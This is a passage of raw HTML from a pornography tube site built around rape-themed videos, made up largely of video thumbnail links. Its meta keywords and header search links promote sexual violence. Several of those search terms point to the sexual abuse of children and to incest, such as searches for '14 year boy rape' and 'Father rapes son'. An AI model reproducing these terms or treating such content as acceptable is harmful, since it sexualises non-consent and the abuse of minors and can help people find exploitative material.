

--- FILE ---
content_type: text/html
request_url: https://gayrapeerotica.com/en/?error0_gallery
body_size: 8417
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gay Rape Erotica - Arousing and intimate videos of gay men in hot rape movies</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://gayrapeerotica.com/en/"  />
    <meta name="Description" content="Experience taboo pleasure with Gay Rape Erotica today!" />
    <meta name="Keywords" content="raped in jail gay porn, rape gay sex videos, rape gay japan, free gay boy rape porn, jail rape gay porn, gay black rape, gay forced movie, gay rape scenes from mainstream movies and tv, date rape gay"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qZu6guyRC1TK30H.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//gayrapeerotica.com" target="_self">
                                <img src="/assets/logo.png" alt="Gay Rape Erotica"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/men/gagging">Male Sex Cams</a>
                    <a href="https://pornsites.love/category/porn-tube-sites/">Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638153907902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640585722693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f25b4b45" src="/thumbs/693/3824942640585722693_0.jpg"/>
                                <span class="thumb-info">19:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638874400324/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c5a9644" src="/thumbs/324/3824942638874400324_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640752375562/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc4a370a" src="/thumbs/562/3824942640752375562_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640211333587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc0a91d3" src="/thumbs/587/3824942640211333587_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637453076428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037a2e7cc" src="/thumbs/428/3824942637453076428_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638503245764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10763b37c4" src="/thumbs/764/3824942638503245764_0.jpg"/>
                                <span class="thumb-info">7:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640731061970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb04fed2" src="/thumbs/970/3824942640731061970_0.jpg"/>
                                <span class="thumb-info">19:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638985688929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1092fcb761" src="/thumbs/929/3824942638985688929_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640661190795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f6dad88b" src="/thumbs/795/3824942640661190795_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638306646807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg"/>
                                <span class="thumb-info">6:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639073401688/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg"/>
                                <span class="thumb-info">9:40</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Gay Rape Erotica</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638049800449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105b343101" src="/thumbs/449/3824942638049800449_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638200599515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10643133db" src="/thumbs/515/3824942638200599515_0.jpg"/>
                                <span class="thumb-info">23:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640391178382/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e6c2c88e" src="/thumbs/382/3824942640391178382_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639643648503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ba3461f7" src="/thumbs/503/3824942639643648503_0.jpg"/>
                                <span class="thumb-info">24:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637391896529/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895013516993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg"/>
                                <span class="thumb-info">9:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640243779985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638734741928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638292588426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg"/>
                                <span class="thumb-info">17:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638245780881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640237940501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dda08f15" src="/thumbs/501/3824942640237940501_0.jpg"/>
                                <span class="thumb-info">0:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639377804415/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa5bec7f" src="/thumbs/415/3824942639377804415_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640064195058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d34569f2" src="/thumbs/58/3824942640064195058_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639984500129/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639113280873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109a979d69" src="/thumbs/873/3824942639113280873_0.jpg"/>
                                <span class="thumb-info">7:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638051435270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105b4d2306" src="/thumbs/270/3824942638051435270_0.jpg"/>
                                <span class="thumb-info">11:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637870516371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050848893" src="/thumbs/371/3824942637870516371_0.jpg"/>
                                <span class="thumb-info">18:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638866380606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108be0373e" src="/thumbs/606/3824942638866380606_0.jpg"/>
                                <span class="thumb-info">8:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638990426392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1093450118" src="/thumbs/392/3824942638990426392_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636825722629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10123e3f05" src="/thumbs/629/3824942636825722629_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640178778035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10da19cfb3" src="/thumbs/35/3824942640178778035_0.jpg"/>
                                <span class="thumb-info">20:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639679275083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bc54004b" src="/thumbs/83/3824942639679275083_0.jpg"/>
                                <span class="thumb-info">3:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636579204937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10038caf49" src="/thumbs/937/3824942636579204937_0.jpg"/>
                                <span class="thumb-info">23:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637510884116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637393401034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10341454ca" src="/thumbs/34/3824942637393401034_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637936482682/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105473197a" src="/thumbs/682/3824942637936482682_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638278606011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1068d77cbb" src="/thumbs/11/3824942638278606011_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639740307925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1447441330892005134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="14165838b9095f0e" src="/thumbs/134/1447441330892005134_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637964040164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10561797e4" src="/thumbs/164/3824942637964040164_0.jpg"/>
                                <span class="thumb-info">20:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637506434427/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ad1157b" src="/thumbs/427/3824942637506434427_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639283582903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg"/>
                                <span class="thumb-info">2:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638983698479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1092de582f" src="/thumbs/479/3824942638983698479_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640406034331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e7a5779b" src="/thumbs/331/3824942640406034331_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640235582884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd7c95a4" src="/thumbs/884/3824942640235582884_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636596174333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg"/>
                                <span class="thumb-info">14:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640572491407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f191668f" src="/thumbs/407/3824942640572491407_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636846428998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10137a3346" src="/thumbs/998/3824942636846428998_0.jpg"/>
                                <span class="thumb-info">14:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638699087063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1081e784d7" src="/thumbs/63/3824942638699087063_0.jpg"/>
                                <span class="thumb-info">7:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638933823860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108fe55174" src="/thumbs/860/3824942638933823860_0.jpg"/>
                                <span class="thumb-info">8:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636924922309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101827e9c5" src="/thumbs/309/3824942636924922309_0.jpg"/>
                                <span class="thumb-info">5:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636937224630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e3a1b6" src="/thumbs/630/3824942636937224630_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637388755817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640560905554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f0e09d52" src="/thumbs/554/3824942640560905554_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639161954338/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d7e5022" src="/thumbs/338/3824942639161954338_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639919000658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca9dec52" src="/thumbs/658/3824942639919000658_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636739160783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6848960115522440063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640336014995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3790e93" src="/thumbs/995/3824942640336014995_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638428817784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071cb8978" src="/thumbs/784/3824942638428817784_0.jpg"/>
                                <span class="thumb-info">22:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636793402012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101051129c" src="/thumbs/12/3824942636793402012_0.jpg"/>
                                <span class="thumb-info">0:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637305206999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ed298d7" src="/thumbs/999/3824942637305206999_0.jpg"/>
                                <span class="thumb-info">11:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639200336641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109fc7fb01" src="/thumbs/641/3824942639200336641_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639682800484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg"/>
                                <span class="thumb-info">4:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640174076491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9d2124b" src="/thumbs/491/3824942640174076491_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638270168495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106856bdaf" src="/thumbs/495/3824942638270168495_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639508195163/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b221875b" src="/thumbs/163/3824942639508195163_0.jpg"/>
                                <span class="thumb-info">14:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638779161870/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086ad5d0e" src="/thumbs/870/3824942638779161870_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636739885929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d207b69" src="/thumbs/929/3824942636739885929_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637441263923/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639160937509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg"/>
                                <span class="thumb-info">19:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639934153608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb852388" src="/thumbs/608/3824942639934153608_0.jpg"/>
                                <span class="thumb-info">17:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637413635633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg"/>
                                <span class="thumb-info">1:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638089590301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637885636837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10516b40e5" src="/thumbs/837/3824942637885636837_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636682873873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009ba8c11" src="/thumbs/873/3824942636682873873_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636935535617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg"/>
                                <span class="thumb-info">8:43</span>
                            </div>
